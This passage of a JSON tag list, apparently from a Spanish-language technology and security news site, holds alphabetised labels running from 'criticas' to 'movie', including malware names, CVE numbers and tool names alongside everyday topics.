ronaldo"},{"term":"criticas"},{"term":"criticismo"},{"term":"crosSLI"},{"term":"crowdfunding"},{"term":"crs"},{"term":"cruz"},{"term":"cryEngine"},{"term":"crypt"},{"term":"crypto24"},{"term":"cryptoAPI"},{"term":"cryptojocker"},{"term":"crytpolocker"},{"term":"crédito"},{"term":"crítico"},{"term":"cs2"},{"term":"cse"},{"term":"csi"},{"term":"csm"},{"term":"css"},{"term":"csv"},{"term":"ctx"},{"term":"cuadros"},{"term":"cuantico"},{"term":"cuellobotella"},{"term":"cuero"},{"term":"cuerpos"},{"term":"cups"},{"term":"currículum"},{"term":"cve-2020-12812"},{"term":"cve-2025-14847"},{"term":"cve-2025-55182"},{"term":"cve-2025-68613"},{"term":"cve2025-37164"},{"term":"cvs"},{"term":"cwe"},{"term":"cxmt"},{"term":"cyber ataques"},{"term":"cyberbunker"},{"term":"cyberchef"},{"term":"cyberdog"},{"term":"cyberpunk2077"},{"term":"cybertruck"},{"term":"cyberwall"},{"term":"cyclops blink"},{"term":"cámaras de acción"},{"term":"cámaras de seguridad"},{"term":"cápsula"},{"term":"círculos"},{"term":"códec"},{"term":"código fuente"},{"term":"códigos error"},{"term":"d-lin"},{"term":"daemon"},{"term":"dagger"},{"term":"dahua"},{"term":"dallas"},{"term":"dam"},{"term":"dane"},{"term":"dangerzone"},{"term":"daniel"},{"term":"dara breach"},{"term":"darkbeast"},{"term":"darkspectre"},{"term":"darkweb"},{"term":"dashboard"},{"term":"dashcam"},{"term":"data base"},{"term":"data ta leak"},{"term":"databass"},{"term":"dataloss"},{"term":"dataset"},{"term":"datos usuarios"},{"term":"datosmoviles"},{"term":"daño"},{"term":"dañosdebatalia"},{"term":"db"},{"term":"dbgkit"},{"term":"dbutil"},{"term":"dd"},{"term":"ddns"},{"term":"deadbolt"},{"term":"debates"},{"term":"deberes"},{"term":"debug"},{"term":"decodificador"},{"term":"decompilar"},{"term":"decrypter"},{"term":"dedicados"},{"term":"deep web"},{"term":"deepgram"},{"term":"deepmasterPrint"},{"term":"deepvoice"},{"term":"defensiva"},{"term":"deflate"},{"term":"dejan"},{"term":"delagadez"},{"term":"delgado"},{"term":"delitoinformático"},{"term":"delitosinformáticos"},{"term":"demana"},{"term":"demandas"},{"term":"demo"},{"term":"denegación"},{"term":"denegaciónservicio"},{"term":"densidad"},{"term":"dentadura"},{"term":"denuncias"},{"term":"deploy"},{"term":"depresion"},{"term":"derecha"},{"term":"derechosdeautor"},{"term":"desafío"},{"term":"desaparición"},{"term":"desastre"},{"term":"desbordamiento"},{"term":"descanso"},{"term":"descifrador"},{"term":"desconexion"},{"term":"descubrimiento"},{"term":"desencriptador"},{"term":"deserialización"},{"term":"deshacer envío"},{"term":"deshaker"},{"term":"desinfomacion"},{"term":"desinformación"},{"term":"deskjet"},{"term":"deskstar"},{"term":"desmatricular"},{"term":"desnfocar"},{"term":"despacito"},{"term":"despido"},{"term":"despoblación"},{"term":"destilado"},{"term":"destrucción"},{"term":"detalles"},{"term":"deudas"},{"term":"devtoys"},{"term":"dex"},{"term":"dfir"},{"term":"dhcp"},{"term":"dhl"},{"term":"dhruv64"},{"term":"dia"},{"term":"diablo"},{"term":"diario"},{"term":"dictado"},{"term":"dientes"},{"term":"difuminar"},{"term":"difusión"},{"term":"dig"},{"term":"digitalización"},{"term":"dimisión"},{"term":"diputados"},{"term":"dir"},{"term":"dirección"},{"term":"directivas"},{"term":"directivas locales"},{"term":"directorios"},{"term":"dirty-cow"},{"term":"disallow"},{"term":"discoduro"},{"term":"discos"},{"term":"discos dinámicos"},{"term":"discos duros"},{"term":"discover"},{"term":"diseno"},{"term":"diseño gráfico"},{"term":"dislike"},{"term":"dism"},{"term":"disney+"},{"term":"diso"},{"term":"distracción"},{"term":"distrobox"},{"term":"distrosea"},{"term":"dj"},{"term":"django"},{"term":"dji"},{"term":"dllside-loading"},{"term":"dm"},{"term":"dmp"},{"term":"dmsa"},{"term":"dmz"},{"term":"dnat"},{"term":"dnf"},{"term":"dni3"},{"term":"dnie"},{"term":"dnmasq"},{"term":"dns4eu"},{"term":"dnspy"},{"term":"dnstop"},{"term":"doble banda"},{"term":"doble check"},{"term":"dock"},{"term":"docs"},{"term":"doctor"},{"term":"documentación"},{"term":"documentomalicioso"},{"term":"documentos tv"},{"term":"dogecoin"},{"term":"domain"},{"term":"domain name system"},{"term":"domotica"},{"term":"dongle"},{"term":"donut"},{"term":"doodle"},{"term":"doorway"},{"term":"dopaje"},{"term":"dora"},{"term":"dork"},{"term":"dormido"},{"term":"dos factores"},{"term":"dos santos"},{"term":"dot com"},{"term":"doublefeature"},{"term":"doublevpn"},{"term":"down"},{"term":"downdetector"},{"term":"downloader"},{"term":"doxbox"},{"term":"dpd"},{"term":"dpkg"},{"term":"dracula"},{"term":"dragon ball"},{"term":"dragonblood"},{"term":"dragonfly"},{"term":"drama"},{"term":"draw"},{"term":"drdos"},{"term":"dreamcast"},{"term":"droidlock"},{"term":"dronedefender"},{"term":"dropshipping"},{"term":"dshield"},{"term":"dsl"},{"term":"dualshock"},{"term":"dubai"},{"term":"dubái"},{"term":"duke nukem"},{"term":"duke nukem 3d"},{"term":"dump"},{"term":"duolingo"},{"term":"duplicados"},{"term":"duplicate"},{"term":"dvfs"},{"term":"dwm"},{"term":"dyn"},{"term":"dyndns"},{"term":"dyre"},{"term":"dyreza"},{"term":"décimos"},{"term":"dólares"},{"term":"e"},{"term":"e-books"},{"term":"e-mails"},{"term":"e-zine"},{"term":"e3"},{"term":"eCh0raix"},{"term":"ea sports"},{"term":"eamr"},{"term":"earth"},{"term":"easteregg"},{"term":"ebgp"},{"term":"edege"},{"term":"eden"},{"term":"edicion"},{"term":"edimax"},{"term":"edition"},{"term":"edns"},{"term":"edu"},{"term":"efe"},{"term":"efectivo"},{"term":"efecto"},{"term":"efi"},{"term":"eficiencia"},{"term":"egpu"},{"term":"einsa"},{"term":"ejecutable"},{"term":"ejecutar"},{"term":"eko"},{"term":"eko party"},{"term":"ekoparty"},{"term":"el licenciado"},{"term":"el prat"},{"term":"el tiempo"},{"term":"ela"},{"term":"elastic"},{"term":"elche"},{"term":"eldorado"},{"term":"electrico"},{"term":"electrodo"},{"term":"electron"},{"term":"element"},{"term":"elementary"},{"term":"elementor"},{"term":"elements"},{"term":"eliminar"},{"term":"eliteboard"},{"term":"elitedivx"},{"term":"elk"},{"term":"ellume"},{"term":"eltima"},{"term":"elysium"},{"term":"ema"},{"term":"embajada"},{"term":"embargo"},{"term":"embeed"},{"term":"embolia"},{"term":"emergencia"},{"term":"emet 5.2"},{"term":"emib"},{"term":"emirato"},{"term":"emisiones"},{"term":"emoción"},{"term":"empeado"},{"term":"empleada"},{"term":"emprendimiento"},{"term":"emulacion"},{"term":"emulación"},{"term":"emulator"},{"term":"emv"},{"term":"enchufe"},{"term":"enciclopedia"},{"term":"encriptacion"},{"term":"encromail"},{"term":"endgame"},{"term":"energy"},{"term":"energíanuclear"},{"term":"energíasrenovables"},{"term":"enfermedades"},{"term":"enfermo"},{"term":"enfermos"},{"term":"enfoque"},{"term":"engine x"},{"term":"english"},{"term":"enlace"},{"term":"enom"},{"term":"enos"},{"term":"enrutamiento"},{"term":"enterprise"},{"term":"entorno seguro"},{"term":"entradas"},{"term":"entraid"},{"term":"entrega"},{"term":"entregas"},{"term":"entrust"},{"term":"entware"},{"term":"enviar"},{"term":"envy"},{"term":"envío"},{"term":"eos"},{"term":"epam"},{"term":"epaper"},{"term":"epi"},{"term":"epilepsia"},{"term":"epme"},{"term":"epnp0s3"},{"term":"epsylon"},{"term":"ere"},{"term":"ereader"},{"term":"erotico"},{"term":"erp"},{"term":"eruopa"},{"term":"escalabilidad"},{"term":"esclavitud"},{"term":"escocia"},{"term":"escoria"},{"term":"escribiendo"},{"term":"escribir"},{"term":"escritor"},{"term":"escucha"},{"term":"escuchas"},{"term":"escuela"},{"term":"escándalo"},{"term":"eslovenia"},{"term":"esmeraldas"},{"term":"esoaña"},{"term":"esp32lab"},{"term":"espanix"},{"term":"español"},{"term":"espectáculo"},{"term":"especulación"},{"term":"espejo"},{"term":"esperma"},{"term":"espias"},{"term":"espionaje angela"},{"term":"espías"},{"term":"esquadra"},{"term":"estabilizar vídeo"},{"term":"estable"},{"term":"estaciondetrabajo"},{"term":"estadisticas"},{"term":"estado solido"},{"term":"estados"},{"term":"estduio"},{"term":"estirable"},{"term":"estrasburgo"},{"term":"estratégia"},{"term":"estrenos"},{"term":"estudiar"},{"term":"estética"},{"term":"eternidad"},{"term":"etica"},{"term":"etiopia"},{"term":"euleros"},{"term":"eurobasket"},{"term":"eurolink"},{"term":"europol.endgame"},{"term":"euros"},{"term":"eurpopa"},{"term":"eutanasia"},{"term":"ev"},{"term":"evaluación"},{"term":"evasión"},{"term":"eventvw"},{"term":"evga"},{"term":"evidencias"},{"term":"evil"},{"term":"evil FOCA"},{"term":"evilproxy"},{"term":"evo"},{"term":"ex-empleado"},{"term":"exagrid"},{"term":"examanes"},{"term":"examen"},{"term":"exe"},{"term":"exito"},{"term":"exlusion"},{"term":"expert"},{"term":"experto"},{"term":"expirados"},{"term":"explorer"},{"term":"expo"},{"term":"exporter"},{"term":"exposición"},{"term":"ext"},{"term":"ext4"},{"term":"extorsion"},{"term":"extremadura"},{"term":"extreme"},{"term":"extremo"},{"term":"exynos2600"},{"term":"exámenes"},{"term":"f-secure"},{"term":"fab52"},{"term":"fabricacion"},{"term":"fabricantes"},{"term":"face"},{"term":"faceTime"},{"term":"faceswap"},{"term":"fachas"},{"term":"factura"},{"term":"facturas"},{"term":"fakeflash"},{"term":"falla"},{"term":"fallecido"},{"term":"fallido"},{"term":"falsificacion"},{"term":"familia"},{"term":"famosos"},{"term":"fan"},{"term":"fancy bear"},{"term":"fanless"},{"term":"farlopa"},{"term":"farm"},{"term":"farmacia"},{"term":"farude"},{"term":"fastpair"},{"term":"fckeditor"},{"term":"features"},{"term":"fecha"},{"term":"feria"},{"term":"ferrocatas"},{"term":"ferry"},{"term":"fgc"},{"term":"fiable"},{"term":"fibertel"},{"term":"fibraoptica"},{"term":"ficheros.backup"},{"term":"file stream"},{"term":"fileless. malware"},{"term":"filtrazion"},{"term":"fin7"},{"term":"financiación"},{"term":"finanzas"},{"term":"fincas"},{"term":"findmy"},{"term":"finger"},{"term":"fira óptica"},{"term":"firepro"},{"term":"firma"},{"term":"firmas"},{"term":"fisico"},{"term":"flappybird"},{"term":"fleets"},{"term":"flex"},{"term":"flexibilidad"},{"term":"flexySpy"},{"term":"flight"},{"term":"fling"},{"term":"flip"},{"term":"floppy"},{"term":"floppydisk"},{"term":"florencio"},{"term":"flortios"},{"term":"fluido"},{"term":"flushdns"},{"term":"fluxion"},{"term":"flv"},{"term":"fma"},{"term":"fmr"},{"term":"fofa"},{"term":"followers"},{"term":"fondos de pantalla"},{"term":"fonts"},{"term":"football leaks"},{"term":"forceware"},{"term":"forehead"},{"term":"formato"},{"term":"formato pe"},{"term":"forms"},{"term":"forocoches"},{"term":"foros"},{"term":"fortinac"},{"term":"fortisiem"},{"term":"fortiweb"},{"term":"fortra"},{"term":"forum"},{"term":"foscam"},{"term":"fossa"},{"term":"fotocopia"},{"term":"fotografias"},{"term":"fotografía"},{"term":"fotografías"},{"term":"fotolog"},{"term":"fotones"},{"term":"foveros"},{"term":"fox"},{"term":"fps.shooter"},{"term":"frame"},{"term":"frames"},{"term":"francis"},{"term":"franquicia"},{"term":"frecuencia"},{"term":"freedos"},{"term":"freepbx"},{"term":"freerdp"},{"term":"freetype"},{"term":"freeware"},{"term":"freeze"},{"term":"fresh"},{"term":"froyo"},{"term":"fsck"},{"term":"fsf"},{"term":"fsr4"},{"term":"ftiness"},{"term":"ftp"},{"term":"ftx"},{"term":"fuente"},{"term":"fuentesdealimentacion"},{"term":"fuerzabruta"},{"term":"fugas"},{"term":"funcionarios"},{"term":"función"},{"term":"fusil"},{"term":"fydeos"},{"term":"físico"},{"term":"g-20"},{"term":"g3"},{"term":"gadged"},{"term":"gadgets"},{"term":"gafa"},{"term":"galaxyS26"},{"term":"galaxyzfold8"},{"term":"galaxyztrifold"},{"term":"galileo"},{"term":"gallery"},{"term":"gallinas"},{"term":"gandcrab"},{"term":"garantía"},{"term":"gasta"},{"term":"gaza"},{"term":"gb"},{"term":"gbe"},{"term":"gboard"},{"term":"gcp"},{"term":"gdb"},{"term":"gddr6"},{"term":"gddr7"},{"term":"gdt"},{"term":"gemma"},{"term":"gemma3"},{"term":"gemni"},{"term":"gen5"},{"term":"genai"},{"term":"gencat"},{"term":"generacionz"},{"term":"generación"},{"term":"generalitat"},{"term":"gentoo"},{"term":"genymotion"},{"term":"geoip"},{"term":"geoserver"},{"term":"gestión"},{"term":"gestor arranque"},{"term":"gestorcontraseña"},{"term":"gestoria"},{"term":"gestos"},{"term":"ghost"},{"term":"ghosting"},{"term":"ghostposter"},{"term":"gibralatar"},{"term":"gigafactoría"},{"term":"gingerbread"},{"term":"ginp"},{"term":"giroscopio"},{"term":"gk110"},{"term":"glassworm"},{"term":"global"},{"term":"globant"},{"term":"gnupg"},{"term":"goanywhere"},{"term":"gobernanza"},{"term":"godmode"},{"term":"goku"},{"term":"gold"},{"term":"goldDust"},{"term":"golfo"},{"term":"good mode"},{"term":"googel"},{"term":"google app"},{"term":"google docs"},{"term":"google earth"},{"term":"google home"},{"term":"google news"},{"term":"google plus"},{"term":"google store"},{"term":"google translate"},{"term":"google. docs"},{"term":"google.buscador"},{"term":"google.calendar"},{"term":"googleads"},{"term":"gooligan"},{"term":"gorilla"},{"term":"gorras"},{"term":"goty"},{"term":"gozi"},{"term":"gpbs"},{"term":"gperftools"},{"term":"gpg"},{"term":"gpg2"},{"term":"gpt-5.2"},{"term":"gpu externa"},{"term":"gpupdate"},{"term":"gr20x"},{"term":"grabaciones"},{"term":"grabación"},{"term":"grabify"},{"term":"grafica"},{"term":"granada"},{"term":"granda"},{"term":"graniterapids"},{"term":"granjeros"},{"term":"granollers"},{"term":"graph"},{"term":"grave"},{"term":"graykey"},{"term":"grecia"},{"term":"grief"},{"term":"grindr"},{"term":"gripe"},{"term":"groenlandia"},{"term":"grosor"},{"term":"group"},{"term":"grpu"},{"term":"gráficaintegrada"},{"term":"grúaspiratas"},{"term":"gsma"},{"term":"gsuite"},{"term":"gtavicecity"},{"term":"gtp"},{"term":"gtx 980"},{"term":"guardiacivil"},{"term":"guerras"},{"term":"guia seguridad"},{"term":"guloader"},{"term":"h100"},{"term":"h200"},{"term":"h2testw"},{"term":"ha"},{"term":"habilidades"},{"term":"habla"},{"term":"hablar"},{"term":"hachazos"},{"term":"hacing"},{"term":"hackeados"},{"term":"hacked team"},{"term":"hackedo"},{"term":"hackeos"},{"term":"hackerangriff"},{"term":"hackersrusos"},{"term":"hackmeeting"},{"term":"hackyourmom"},{"term":"haiper"},{"term":"hajime"},{"term":"half-life3"},{"term":"hall of fame"},{"term":"halo"},{"term":"hamming"},{"term":"handbook"},{"term":"hard"},{"term":"hardcore"},{"term":"hardenflash"},{"term":"hardware intel"},{"term":"hardware.mini"},{"term":"harm"},{"term":"harvard"},{"term":"harware"},{"term":"hashpower"},{"term":"hashtag"},{"term":"hashview"},{"term":"hater"},{"term":"haunt"},{"term":"hawai"},{"term":"hazard"},{"term":"hazteoir"},{"term":"hbbtv"},{"term":"hbm5"},{"term":"hdparm"},{"term":"hdr"},{"term":"header"},{"term":"headphone"},{"term":"heartbleed"},{"term":"heartcrypt"},{"term":"hebdo"},{"term":"heineken"},{"term":"heldesk.clonar"},{"term":"heliconia"},{"term":"hello"},{"term":"hello kitty"},{"term":"herarmienta"},{"term":"hermes"},{"term":"hertz"},{"term":"herzios"},{"term":"hex-rays"},{"term":"hidroeléctrica"},{"term":"hielo"},{"term":"hillary"},{"term":"historiales"},{"term":"hitachi"},{"term":"hoax"},{"term":"hodlife"},{"term":"hoftix"},{"term":"hoja de cálculo"},{"term":"holograma"},{"term":"hombres"},{"term":"home"},{"term":"homeassistant"},{"term":"honduras"},{"term":"honeycomb"},{"term":"hook"},{"term":"hoox"},{"term":"hormigon"},{"term":"horrores"},{"term":"hospitale"},{"term":"hostinger"},{"term":"hosykey"},{"term":"hot"},{"term":"how-to"},{"term":"hpe"},{"term":"hpeoneview"},{"term":"hse"},{"term":"htop"},{"term":"htpc"},{"term":"htps"},{"term":"http.sys"},{"term":"http3"},{"term":"httpa"},{"term":"huca"},{"term":"huelladigital"},{"term":"huesca"},{"term":"humanidad"},{"term":"hunters"},{"term":"hurricane"},{"term":"hynix"},{"term":"hyperloop"},{"term":"hz"},{"term":"hábitos"},{"term":"i broke uber"},{"term":"i love you"},{"term":"i2p"},{"term":"i30"},{"term":"iOS 9"},{"term":"iaia"},{"term":"iban"},{"term":"ibgp"},{"term":"ibiza"},{"term":"icecream"},{"term":"iceid"},{"term":"icmp"},{"term":"icono"},{"term":"ictus"},{"term":"id"},{"term":"ideas"},{"term":"idental"},{"term":"identificador"},{"term":"idioma"},{"term":"idiomas"},{"term":"idle"},{"term":"ieee"},{"term":"iesg"},{"term":"igualada"},{"term":"igualdad"},{"term":"ihs"},{"term":"ikea"},{"term":"ikea-email"},{"term":"ileakage"},{"term":"illustrator"},{"term":"ilsy"},{"term":"imagefx"},{"term":"imagen animada"},{"term":"imagenes"},{"term":"imagenio"},{"term":"imagénes"},{"term":"imap"},{"term":"imei"},{"term":"img"},{"term":"imgur"},{"term":"impacto"},{"term":"implante"},{"term":"implantes"},{"term":"importar"},{"term":"impresion"},{"term":"impresora virtual"},{"term":"impresra"},{"term":"impress"},{"term":"impunidad"},{"term":"imán"},{"term":"imánes"},{"term":"inacción"},{"term":"inactivas"},{"term":"inalámbrico"},{"term":"inaudible"},{"term":"incapsula"},{"term":"incendio"},{"term":"incendios"},{"term":"incidencia"},{"term":"incident"},{"term":"incidentes"},{"term":"incultura"},{"term":"independencia"},{"term":"indesign"},{"term":"indetectable"},{"term":"indice"},{"term":"indiegameawards"},{"term":"indigente"},{"term":"indulto"},{"term":"industrial"},{"term":"industroyer"},{"term":"ine"},{"term":"inefected"},{"term":"inernet"},{"term":"inetpub"},{"term":"inetutils"},{"term":"infeccion"},{"term":"infecciones"},{"term":"infectado"},{"term":"infectados"},{"term":"infectar"},{"term":"infiel"},{"term":"infinito"},{"term":"infinity"},{"term":"influencers"},{"term":"info"},{"term":"infojobs"},{"term":"información"},{"term":"informatica64"},{"term":"informatico"},{"term":"informáticos"},{"term":"infovia"},{"term":"infraestructuras"},{"term":"infrarrojo"},{"term":"infringir"},{"term":"ing"},{"term":"ingenieria"},{"term":"initramfs"},{"term":"injection"},{"term":"injector"},{"term":"inmersión"},{"term":"inocente"},{"term":"input"},{"term":"inscripciones"},{"term":"inseguro"},{"term":"insiders"},{"term":"insolito"},{"term":"insomniac"},{"term":"instalación"},{"term":"instantbyte"},{"term":"instinctmi500"},{"term":"instructora"},{"term":"insulina"},{"term":"insultar"},{"term":"insultos"},{"term":"int32"},{"term":"inta"},{"term":"integraciones"},{"term":"integración"},{"term":"intel core duo"},{"term":"intel series"},{"term":"intel471"},{"term":"intelarc"},{"term":"intelarcb390"},{"term":"intelbroker"},{"term":"interceptación"},{"term":"intereconomia"},{"term":"intereses"},{"term":"interfactura"},{"term":"interfazcerebral"},{"term":"interferencia"},{"term":"interferencias"},{"term":"internautas"},{"term":"intimidad"},{"term":"intrusion"},{"term":"intrusión"},{"term":"inversa"},{"term":"inversiones"},{"term":"inyeccion"},{"term":"inyeccióndecódigo"},{"term":"inyectar"},{"term":"io"},{"term":"ion"},{"term":"ip6"},{"term":"ipad pro"},{"term":"ipchains"},{"term":"ipconfig"},{"term":"iperf"},{"term":"iphone 10"},{"term":"iphone 14"},{"term":"iphone 6"},{"term":"iphone 7"},{"term":"iphone 8"},{"term":"ipod"},{"term":"ipvt"},{"term":"irc"},{"term":"irc-hispano"},{"term":"irina"},{"term":"ironkey"},{"term":"irq"},{"term":"isarel"},{"term":"iserdo"},{"term":"ista"},{"term":"italiano"},{"term":"itrapo"},{"term":"iua"},{"term":"iwata"},{"term":"iwconfig"},{"term":"iwd"},{"term":"ixp"},{"term":"jackpotting"},{"term":"jaen"},{"term":"jaguar"},{"term":"james"},{"term":"jameswebb"},{"term":"jamming"},{"term":"janus"},{"term":"java se"},{"term":"jaén"},{"term":"jdk"},{"term":"jefe"},{"term":"jefes"},{"term":"jelly bean"},{"term":"jellyFish"},{"term":"jellyfin"},{"term":"jemalloc"},{"term":"jenkins"},{"term":"jet privado"},{"term":"jia tan"},{"term":"job"},{"term":"jokoa"},{"term":"jordan"},{"term":"joyeria"},{"term":"joyería"},{"term":"jpmorgan"},{"term":"jportable"},{"term":"jquery"},{"term":"jse"},{"term":"jsp"},{"term":"jubilación"},{"term":"jucheck.exe"},{"term":"juegos de guerra"},{"term":"juegosclásicos"},{"term":"juegosgratis"},{"term":"juevos"},{"term":"juguete sexual"},{"term":"juguetes"},{"term":"jumbo"},{"term":"junniper"},{"term":"jupiter"},{"term":"jupyter"},{"term":"jurado"},{"term":"justica"},{"term":"justiciero"},{"term":"jvm"},{"term":"k2"},{"term":"kali santa"},{"term":"kalia"},{"term":"kanye west"},{"term":"kaos"},{"term":"karate"},{"term":"kaseya"},{"term":"kawasaki"},{"term":"kazaa"},{"term":"kb"},{"term":"kd5"},{"term":"kdeplasma"},{"term":"keanu reeves"},{"term":"kellogs"},{"term":"kelvin"},{"term":"ketamina"},{"term":"kevin"},{"term":"key lime pie"},{"term":"key usb"},{"term":"keyboard"},{"term":"keydecoder"},{"term":"keys"},{"term":"keystroke"},{"term":"keytap"},{"term":"keytap2"},{"term":"keytrap"},{"term":"kimwolf"},{"term":"kioto"},{"term":"kioxia"},{"term":"kippo"},{"term":"kiss"},{"term":"kkk"},{"term":"ko"},{"term":"kode"},{"term":"kon-boot"},{"term":"kreuger-100xr"},{"term":"krpano"},{"term":"kt"},{"term":"kube-apiserverl"},{"term":"kuda"},{"term":"kuma"},{"term":"kung-fu"},{"term":"kvrt"},{"term":"kwon"},{"term":"l2tp"},{"term":"la rioja"},{"term":"laboral"},{"term":"laboratorio"},{"term":"lacie"},{"term":"ladrido"},{"term":"ladrón"},{"term":"lag"},{"term":"lamda"},{"term":"lamers"},{"term":"land rover"},{"term":"langchain"},{"term":"lanzallamas"},{"term":"lapiz"},{"term":"las palmas"},{"term":"lase"},{"term":"laserjet"},{"term":"lasexta"},{"term":"latencias"},{"term":"latencymon"},{"term":"lateral"},{"term":"latina"},{"term":"launcher"},{"term":"lavabit"},{"term":"lavabo"},{"term":"lavado"},{"term":"lavadodedinero"},{"term":"lavaplatos"},{"term":"lavar"},{"term":"lazagne"},{"term":"ldconfig"},{"term":"ldd"},{"term":"league of legends"},{"term":"lealtad"},{"term":"leds"},{"term":"legacy"},{"term":"legado"},{"term":"legalidad"},{"term":"legiongo2"},{"term":"legislacion"},{"term":"legislar"},{"term":"lego"},{"term":"lengua"},{"term":"lennovo"},{"term":"lente"},{"term":"leon"},{"term":"leonardo"},{"term":"lesbiana"},{"term":"levante"},{"term":"level3"},{"term":"levels"},{"term":"lexar"},{"term":"lexus"},{"term":"leyendas"},{"term":"leído"},{"term":"león"},{"term":"lfi"},{"term":"lggram"},{"term":"libdvd"},{"term":"libdvdcss"},{"term":"libpcap"},{"term":"librerias"},{"term":"libuser"},{"term":"libvirt"},{"term":"libvpx"},{"term":"license key"},{"term":"lider"},{"term":"lifeboat"},{"term":"lijadora"},{"term":"like"},{"term":"likes"},{"term":"lilo"},{"term":"limit Bandwidth"},{"term":"limitación"},{"term":"limitados"},{"term":"links"},{"term":"linux foundation"},{"term":"list"},{"term":"lista robinson"},{"term":"lite"},{"term":"literatura"},{"term":"litio"},{"term":"live location"},{"term":"livestream"},{"term":"liz"},{"term":"llamada"},{"term":"llave"},{"term":"llave usb"},{"term":"llaveros"},{"term":"lmr"},{"term":"loaded"},{"term":"loader"},{"term":"loapi"},{"term":"localhost"},{"term":"lockbitsupp"},{"term":"lockless"},{"term":"lockscreen"},{"term":"log binario"},{"term":"login"},{"term":"login attacks"},{"term":"logon"},{"term":"logstalgia"},{"term":"logstash"},{"term":"loic"},{"term":"lokinet"},{"term":"lol"},{"term":"london"},{"term":"look"},{"term":"loquendo"},{"term":"lord epsylon"},{"term":"loseless"},{"term":"lospelaos"},{"term":"lossless"},{"term":"lost"},{"term":"loteria"},{"term":"lotería"},{"term":"louvre"},{"term":"lowcost"},{"term":"lpc"},{"term":"lpi"},{"term":"lpic"},{"term":"lsof"},{"term":"ltc"},{"term":"lto"},{"term":"lts"},{"term":"ltsc"},{"term":"lua"},{"term":"luanda"},{"term":"luca"},{"term":"luces inteligentes"},{"term":"lucie"},{"term":"luis sans huecas"},{"term":"lujo"},{"term":"lulzSec"},{"term":"luma"},{"term":"lumia"},{"term":"lumin"},{"term":"luminosa"},{"term":"lummac2"},{"term":"lunar"},{"term":"lvm"},{"term":"líquido"},{"term":"m2"},{"term":"mRemote"},{"term":"mRemoteNG"},{"term":"mac-mini"},{"term":"macbookair"},{"term":"macromedia"},{"term":"macsync"},{"term":"madera"},{"term":"madres"},{"term":"madrid.org"},{"term":"madroid"},{"term":"maestro"},{"term":"maetsu"},{"term":"mafioso"},{"term":"mageia"},{"term":"magellan"},{"term":"magician"},{"term":"magis"},{"term":"magnet"},{"term":"magnetismo"},{"term":"mailchimp"},{"term":"makop"},{"term":"malasLocker"},{"term":"maletas"},{"term":"malheur"},{"term":"malibot"},{"term":"maliciosos"},{"term":"malloc"},{"term":"mallorca"},{"term":"malspam"},{"term":"maltgeo"},{"term":"malvertising"},{"term":"malware.c2"},{"term":"malwarebytes"},{"term":"mamba"},{"term":"mandrake"},{"term":"mandriva"},{"term":"manga"},{"term":"mango"},{"term":"manifest"},{"term":"manjaro"},{"term":"manos"},{"term":"mantis"},{"term":"mapa"},{"term":"mapas offline"},{"term":"mapfre"},{"term":"maquinas cifrado"},{"term":"marak"},{"term":"maraton"},{"term":"marca"},{"term":"marca agua"},{"term":"marco"},{"term":"marihuana"},{"term":"mario"},{"term":"marisco"},{"term":"marketplace"},{"term":"marsala"},{"term":"marte"},{"term":"marvel"},{"term":"marvell"},{"term":"mass-deface"},{"term":"massachussets"},{"term":"master system"},{"term":"mataró"},{"term":"matemática"},{"term":"material"},{"term":"maternidad"},{"term":"matricular"},{"term":"matriculas"},{"term":"matt"},{"term":"mattel"},{"term":"maui"},{"term":"maven"},{"term":"mawlare"},{"term":"maxmind"},{"term":"mayores"},{"term":"mcDonald"},{"term":"mclaren"},{"term":"md"},{"term":"mdadm"},{"term":"mdm"},{"term":"media"},{"term":"media player"},{"term":"mediaProjection"},{"term":"mediamarkt"},{"term":"mediapro"},{"term":"mediaset"},{"term":"medidas"},{"term":"medir"},{"term":"megachat"},{"term":"megafonia"},{"term":"megalodon"},{"term":"megapíxels"},{"term":"megaupload"},{"term":"megvii"},{"term":"meilla"},{"term":"melbourne"},{"term":"meme"},{"term":"memento"},{"term":"memoria usb"},{"term":"memorias"},{"term":"memoriavirtual"},{"term":"menores de edad"},{"term":"mensajería instantánea"},{"term":"mensajería."},{"term":"mente"},{"term":"mentions"},{"term":"menu"},{"term":"menú"},{"term":"mercado libre"},{"term":"mercadolaboral"},{"term":"mercadona"},{"term":"mercedes"},{"term":"merchandising"},{"term":"mercè molist"},{"term":"mesenger"},{"term":"mespinoza"},{"term":"metaai"},{"term":"metadata"},{"term":"metal"},{"term":"metalliquido"},{"term":"metalíquido"},{"term":"metaphor"},{"term":"metarat"},{"term":"meteor lake"},{"term":"metro valencia"},{"term":"metroidprime4"},{"term":"mgm"},{"term":"miami"},{"term":"michaeloleary"},{"term":"micorosft"},{"term":"microSDXC"},{"term":"microchip"},{"term":"microclaudia"},{"term":"microdia"},{"term":"microkernel"},{"term":"microled"},{"term":"microprocesador"},{"term":"microrobótica"},{"term":"microsoft seguridad"},{"term":"microsoft365"},{"term":"microsoftcopilot"},{"term":"miele"},{"term":"miembros"},{"term":"migracion"},{"term":"migrar"},{"term":"millonario"},{"term":"millonarios"},{"term":"mime"},{"term":"minas"},{"term":"mindfactory"},{"term":"mineria"},{"term":"minero"},{"term":"mini-itx"},{"term":"minimo"},{"term":"minions"},{"term":"minipc"},{"term":"minirobot"},{"term":"ministerio"},{"term":"mirari"},{"term":"misil"},{"term":"mitb"},{"term":"mitel"},{"term":"mitnick"},{"term":"mito"},{"term":"mitre"},{"term":"mixpanel"},{"term":"mizuno"},{"term":"mkv"},{"term":"mlc"},{"term":"mm"},{"term":"moba"},{"term":"mobileiron"},{"term":"mobilidad"},{"term":"mod_bandwidth"},{"term":"mod_bw"},{"term":"mod_cband"},{"term":"mod_cloudflare"},{"term":"mod_proxy"},{"term":"mod_qos"},{"term":"mod_remoteip-apache"},{"term":"moda"},{"term":"modbus"},{"term":"modchip"},{"term":"modder"},{"term":"modelo a+"},{"term":"modelodenegocio"},{"term":"moderador"},{"term":"modernUI"},{"term":"modo dios"},{"term":"modo seguro"},{"term":"mods"},{"term":"module"},{"term":"mojado"},{"term":"mojo"},{"term":"molist"},{"term":"moltespavilat"},{"term":"monero"},{"term":"monet"},{"term":"monitor5k"},{"term":"monitores"},{"term":"monitorix"},{"term":"mono"},{"term":"monos"},{"term":"monster"},{"term":"montaje"},{"term":"montaña"},{"term":"moore"},{"term":"moose"},{"term":"more_eggs"},{"term":"morgan"},{"term":"mosfet"},{"term":"motd"},{"term":"motherboard"},{"term":"motogp"},{"term":"motors"},{"term":"mountlocker"},{"term":"movement"},{"term":"mover"},{"term":"movie 